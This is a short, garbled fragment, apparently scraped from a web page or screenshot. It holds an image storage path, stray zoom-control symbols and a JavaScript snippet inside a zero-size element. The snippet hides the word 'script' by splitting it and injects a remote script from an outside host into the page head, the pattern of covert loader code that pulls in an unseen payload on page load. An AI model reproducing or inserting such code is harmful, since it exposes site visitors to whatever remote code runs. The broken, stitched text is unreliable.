
+
⤢
−
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px" width="0px" />
i